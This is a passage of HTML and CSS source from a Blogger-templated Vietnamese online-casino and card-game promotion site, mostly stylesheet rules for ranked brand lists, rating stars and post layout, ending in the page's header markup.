.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#31942e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#31942e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#31942e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#31942e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, #grid-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.index-post .post-image-wrap {
float: left;
width: 100%;
margin: 0 0 15px;
}
.index-post .post-info {
float: left;
width: 100%;
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-1, .PopularPosts .hot-posts .item-1 {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2, .hot-posts .item-3, .PopularPosts .hot-posts .item-3 {
margin: 0 0 4px;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 310px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
}
}
@media screen and (max-width: 520px)  {
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 205px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
height: 205px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title, .hot-posts .item-1 .post-title, .PopularPosts .hot-posts .item-1 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet, .hot-posts .item-1 .post-snippet, .PopularPosts .hot-posts .item-1 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
div.stars {
width: 120px;
display: inline-block;
}
input.star { display: none; }
label.star {
float: right;
padding: 0px;
font-size: 20px;
color: #d1d40e;
transition: all .2s;
margin: 2px;
}
input.star:checked ~ label.star:before {
content: '\f005';
color: #FD4;
transition: all .25s;
}
input.star-5:checked ~ label.star:before {
color: #d1d40e;
text-shadow: 0 0 20px #fbfbf5;
}
input.star-1:checked ~ label.star:before { color: #d1d40e; }
label.star:hover { transform: rotate(-15deg) scale(1.3); }
label.star:before {
content: '\f006';
font-family: FontAwesome;
}
.star {
display: inline-block;
margin: 0px;
color: whitesmoke;
position: relative;
}
}
.rating{text-align:center;margin-top:120px;position:relative;width:50%;float:left}
.hidden{opacity:0}
.star{display:inline-block;margin:5px;font-size:30px;color:whitesmoke;position:relative}
.star.animate{-webkit-animation:stretch-bounce .5s ease-in-out}
.star.hidden{opacity:0}
.full:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:relative;float:right;z-index:2}
.half:before{font-family:fontAwesome;content:"\f089";position:absolute;float:left;z-index:3}
.star-colour{color:#ffd700}
@-webkit-keyframes stretch-bounce{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(1.5)}50%{-webkit-transform:scale(0.9)}75%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}
.selected:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:absolute;top:0;left:0;-webkit-transform:scale(1);opacity:1;z-index:1}
.selected.pulse:before{-webkit-transform:scale(3);opacity:0}
.selected.is-animated:before{transition:1s ease-out}
.score{font-family:arial;font-size:20px;color:green;margin-top:20px;margin-left:50px}
.score-rating{vertical-align:sup;top:-5px;position:relative;font-size:150%}
.total{vertical-align:sub;top:0;position:relative;font-size:100%}
.average{font-family:arial;font-size:20px;color:indianred;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}
.average .score-average{padding-top:30px}
@media all and (max-width: 480px) {
.site-title a { background-size: 101% !important; }
}
*, *:before, *:after {
box-sizing: border-box;
}
.list-item {
margin-bottom: 1px;
border-radius: 10px;
border-top: 2px solid #c4d1e6;
}
#toplist {
margin: 20px auto;
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center;
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px;
}
.show-img {
opacity: 1;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.hide-img {
will-change: opacity;
}
img {
max-width: 100%;
height: auto;
}
img {
border-style: none;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
img {
overflow-clip-margin: content-box;
overflow: clip;
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em;
}
span.brand-name {
font-size: 18px;
font-weight: 600;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
style attribute {
--rating: 95;
}
.Stars {
--percent: calc(var(--rating) / 100 * 100%);
display: inline-block;
font-size: var(--star-size);
font-family: Times;
line-height: 1;
}
*, *:before, *:after {
box-sizing: border-box;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto;
}
.Stars::before {
font-size: 16px;
content: '&#9733;&#9733;&#9733;&#9733;&#9733;';
letter-spacing: 0;
background: linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
::selection {
color: #fff;
background: #000;
text-shadow: none;
}
:root {
--star-size: 20px;
--star-color: #ccc;
--star-background: #fc0;
}
:root {
--wp--preset--font-size--normal: 16px;
--wp--preset--font-size--huge: 42px;
}
.top-info {
width: 150px;
float: left;
margin-right: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
div {
display: block;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #dd7c4c;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #0fe90c;
}
a.odds-now, a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px;
}
.top-action {
width: 150px;
float: right;
margin-left: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
.top-action a {
display: block;
}
a:hover, .entry-title a:hover, .entry-comment a:hover, .widget a:hover, .breaking-news a:hover, .menu-primary-items a:hover, .entry-comment a, .site-info a:hover, .site-title a:hover, #menu-primary-items .mega-links a:hover, #menu-secondary-items .mega-links a:hover, .social-icons a:hover, .entry-content a, .post-pagination .post-detail a:hover, .author-bio .name a:hover, .author-bio .author-social a:hover, .logged-in-as a, .entry-byline a, .panel-grid .entry-comment a {
color: #e9edf1;
}
a {
-webkit-transition: all 200ms ease-in-out 0s;
transition: all 200ms ease-in-out 0s;
text-decoration: none;
color: #1c2be1;
}
a {
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
a:-webkit-any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: small;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
color: #d5d115;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto
}
#toplist {
margin: 20px auto
}
.list-item {
margin-bottom: 12px;
border-radius: 10px;
border-top: 2px solid #c4d1e6
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px
}
.top-info {
width: 150px;
float: left;
margin-right: 10px
}
.top-action {
width: 150px;
float: right;
margin-left: 10px
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px
}
.top-info span {
display: block;
font-size: 15px
}
.top-action a {
display: block
}
.top {
position: absolute;
top: 14px;
left: 14px;
color: #fff;
font-size: 14px;
background: #1d4380;
border-radius: 14px 0 7px 0;
z-index: 999;
padding: 7px;
line-height: 9px;
box-shadow: 0 4px 4px 0 rgba(0,0,0,.25)
}
span.brand-name {
font-size: 18px;
font-weight: 600
}
a.odds-now,a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #d93c09;
margin-top: 10px;
}
a.odds-now-1 {
color: #fff;
border-radius: 5px;
background: #1521ab;
margin-top: 10px;
text-align: center;
}
a.review {
color: #0b70c2!important;
font-weight: 400;
border: none;
padding: 2px 0
}
a.odds-now:hover {
background: #1C4380;
color: #fff
}
a.review:hover {
text-decoration: underline
}
.gift-text span {
display: block;
text-align: center
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #e55a2f
}
div.list-review {
color: #000;
padding: 10px;
border: 1px solid #ccc;
-webkit-box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%);
box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%)
}
@media(max-width: 570px) {
.list-content {
height:auto;
flex-flow: row wrap
}
.gift-text {
width: 100%;
border-top: 1px solid #cccccc5e;
padding-top: 10px!important;
margin-top: 10px;
order: 5
}
.logo-brand {
order: 2
}
.top-info {
width: 155px;
order: 3
}
.top-action {
width: 100px;
float: right;
margin-left: 0;
order: 4
}
}
.live:before {
content: "";
width: 6px;
height: 6px;
background: #cf0000;
display: inline-block;
border-radius: 50%;
transform: translateY(-2px);
animation: liveIcon .7s linear infinite;
margin-right: 5px
}

--></style>
<style>
  
  

  
  
  
  
  
  
  
  
  
  
  
  
.list-item.top-rank {
    background: linear-gradient(180deg, #f4f9ff, #ffffff);
    border-radius: 14px;
    box-shadow: 0 4px 12px rgba(0,0,0,.08);
    margin-bottom: 20px;
}

.list-content {
    display: grid;
    grid-template-columns: 30px 110px 1.4fr 1.2fr 160px;
    align-items: center;
    gap: 14px;
    padding: 6px;
}

.rank-badge {
    width: 32px;
    height: 32px;
    background: #0b5ed7;
    color: #fff;
    font-weight: bold;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-brand {
    width: 112px;
    height: 112px;
    margin: 12px auto 0; /* căn giữa ngang */
    border-radius: 14px;
    background: #020617;
    display: grid;
    place-items: center; /* căn giữa tuyệt đối */
    overflow: hidden;
    border: 2px solid #0ea5e9;
}
  
.logo-brand img {
    width: 96%;
    height: 96%;
    object-fit: cover; /* QUAN TRỌNG: ảnh đầy khung */
    border-radius: 10px;

    /* tăng độ nét */
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    transform: translateZ(0);
}

.game-title {
    font-size: 17px;
    font-weight: 700;
    margin: 0 0 4px;
}

.star-rating {
    color: #f5b301;
    font-size: 14px;
    margin-bottom: 4px;
}

.game-desc {
    font-size: 13px;
    color: #444;
    margin: 0;
}

.bonus-info {
    font-size: 13px;
    line-height: 1.4;
}

.bonus-main {
    color: #d60000;
    font-weight: 700;
    display: block;
}

.bonus-sub {
    color: #333;
}

.action-box {
    text-align: center;
}

.btn-play {
    display: block;
    background: #ff6a00;
    color: #fff;
    padding: 10px 14px;
    border-radius: 8px;
    font-weight: 700;
    text-decoration: none;
}

.btn-review {
    display: block;
    margin-top: 8px;
    background: #1e4fd7;
    color: #fff;
    padding: 8px 12px;
    border-radius: 8px;
    font-size: 13px;
    text-decoration: none;
}

/* MOBILE */
@media (max-width: 768px) {
    .list-content {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .rank-badge {
        margin: 0 auto;
    }

    .logo-brand img {
        margin: 0 auto;
    }

    .action-box {
        margin-top: 10px;
    }
}

  
  
  
  
    
  body {
  background: #f2f6ff;
  font-family: Arial, sans-serif;
}

/* KHUNG CHÍNH */
.card {
  width: 360px;              /* hơi to, gọn */
  background: #eaf2ff;
  border-radius: 16px;
  padding: 20px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  margin: 40px auto;
  position: relative;
}

/* SỐ THỨ TỰ */
.badge {
  width: 32px;
  height: 32px;
  background: #1e5eff;
  color: #fff;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  margin: 0 auto 10px;
}

/* SAO */
.stars {
  color: #ffcc00;
  margin: 8px 0;
}

/* MÔ TẢ */
.desc {
  font-size: 14px;
  color: #555;
}

/* CHỮ ĐỎ */
.highlight {
  color: #d60000;
  font-size: 14px;
  margin: 12px 0;
}

/* NÚT */
.btn {
  width: 100%;
  padding: 12px;
  border-radius: 8px;
  border: none;
  font-size: 15px;
  cursor: pointer;
  margin-top: 10px;
}

.btn.primary {
  background: #ff7a00;
  color: #fff;
}

.btn.secondary {
  background: #1e5eff;
  color: #fff;
}

/* ẢNH Ở CHÍNH GIỮA */
.image-wrap {
  display: flex;
  justify-content: center;
  margin-top: 15px;
}

.image-wrap img {
  width: 90px;
  height: 90px;
  border-radius: 12px;
  object-fit: cover;
}

  
  
  
  
  
  
  
  
  
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.5em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none;
      color: #4c62d5;
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk82rhnC7Dz0tosffyqJ6QpLLmSOiF40RWkQaJQu40Gu1cV153djl9rJv3NfwHXs92i3jm5kw7LlTWlIEDY0FWfW_h033kOouQ2pfJIH0i-nF8Ne5i0XT0X1rOltTr0KYsk9az3mwrR8M/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=8b951b94-1cf9-4d8a-b7e8-bc4046176bad' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=8b951b94-1cf9-4d8a-b7e8-bc4046176bad' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://web.facebook.com/people/Gamebaidoithuong/61552317601643/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/gamecasinobet' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gamebaidoithuongruttienmatatm/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/gamedanhbaidoithuongruttienatm/' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.gamecasinobet.com/'>
